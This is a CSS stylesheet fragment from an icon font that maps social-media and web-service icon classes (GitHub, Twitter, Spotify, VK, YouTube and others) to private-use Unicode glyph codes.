.icon-danielbruce2:before {
  content: "\e8b1";
}
.icon-github6:before {
  content: "\e8b2";
}
.icon-github7:before {
  content: "\e8b3";
}
.icon-flickr5:before {
  content: "\e8b4";
}
.icon-flickr6:before {
  content: "\e8b5";
}
.icon-vimeo4:before {
  content: "\e8b6";
}
.icon-vimeo5:before {
  content: "\e8b7";
}
.icon-twitter4:before {
  content: "\e8b8";
}
.icon-twitter5:before {
  content: "\e8b9";
}
.icon-facebook4:before {
  content: "\e8ba";
}
.icon-facebook5:before {
  content: "\e8bb";
}
.icon-facebook6:before {
  content: "\e8bc";
}
.icon-googleplus5:before {
  content: "\e8bd";
}
.icon-googleplus6:before {
  content: "\e8be";
}
.icon-pinterest3:before {
  content: "\e8bf";
}
.icon-pinterest4:before {
  content: "\e8c0";
}
.icon-tumblr3:before {
  content: "\e8c1";
}
.icon-tumblr4:before {
  content: "\e8c2";
}
.icon-linkedin2:before {
  content: "\e8c3";
}
.icon-linkedin3:before {
  content: "\e8c4";
}
.icon-dribbble4:before {
  content: "\e8c5";
}
.icon-dribbble5:before {
  content: "\e8c6";
}
.icon-stumbleupon3:before {
  content: "\e8c7";
}
.icon-stumbleupon4:before {
  content: "\e8c8";
}
.icon-lastfm3:before {
  content: "\e8c9";
}
.icon-lastfm4:before {
  content: "\e8ca";
}
.icon-rdio:before {
  content: "\e8cb";
}
.icon-rdio2:before {
  content: "\e8cc";
}
.icon-spotify:before {
  content: "\e8cd";
}
.icon-spotify2:before {
  content: "\e8ce";
}
.icon-qq:before {
  content: "\e8cf";
}
.icon-instagram22:before {
  content: "\e8d0";
}
.icon-dropbox:before {
  content: "\e8d1";
}
.icon-evernote:before {
  content: "\e8d2";
}
.icon-flattr2:before {
  content: "\e8d3";
}
.icon-skype2:before {
  content: "\e8d4";
}
.icon-skype3:before {
  content: "\e8d5";
}
.icon-renren:before {
  content: "\e8d6";
}
.icon-sina-weibo:before {
  content: "\e8d7";
}
.icon-paypal4:before {
  content: "\e8d8";
}
.icon-picasa:before {
  content: "\e8d9";
}
.icon-soundcloud3:before {
  content: "\e8da";
}
.icon-mixi:before {
  content: "\e8db";
}
.icon-behance:before {
  content: "\e8dc";
}
.icon-circles:before {
  content: "\e8dd";
}
.icon-vk:before {
  content: "\e8de";
}
.icon-smashing:before {
  content: "\e8df";
}
.icon-500px:before {
  content: "\e8e3";
}
.icon-basecamp:before {
  content: "\e8e7";
}
.icon-behance2:before {
  content: "\e8e8";
}
.icon-creative-cloud:before {
  content: "\e8e9";
}
.icon-foursquare3:before {
  content: "\e8f0";
}
.icon-google-hangouts:before {
  content: "\e8f4";
}
.icon-grooveshark:before {
  content: "\e8f5";
}
.icon-icloud:before {
  content: "\e8f6";
}
.icon-mixi2:before {
  content: "\e8f7";
}
.icon-onedrive:before {
  content: "\e8f8";
}
.icon-paypal5:before {
  content: "\e8f9";
}
.icon-picasa2:before {
  content: "\e8fa";
}
.icon-qq2:before {
  content: "\e8fb";
}
.icon-renren2:before {
  content: "\e8fd";
}
.icon-scribd2:before {
  content: "\e8fe";
}
.icon-sina-weibo2:before {
  content: "\e8ff";
}
.icon-slideshare:before {
  content: "\e902";
}
.icon-spotify-with-circle:before {
  content: "\e905";
}
.icon-spotify3:before {
  content: "\e906";
}
.icon-swarm:before {
  content: "\e907";
}
.icon-vine-with-circle:before {
  content: "\e908";
}
.icon-vine:before {
  content: "\e909";
}
.icon-vk-alternitive:before {
  content: "\e90a";
}
.icon-vk-with-circle:before {
  content: "\e90b";
}
.icon-vk2:before {
  content: "\e90c";
}
.icon-xing-with-circle:before {
  content: "\e90d";
}
.icon-xing3:before {
  content: "\e90e";
}
.icon-yelp2:before {
  content: "\e90f";
}
.icon-google-with-circle:before {
  content: "\e918";
}
.icon-google2:before {
  content: "\e919";
}
.icon-instagram-with-circle:before {
  content: "\e91a";
}
.icon-instagram3:before {
  content: "\e91b";
}
.icon-youtube-with-circle:before {
  content: "\e92b";
}
.icon-500px-with-circle:before {
  content: "\e8e1";
}
.icon-youtube3:before {
  content: "\e92c";
}
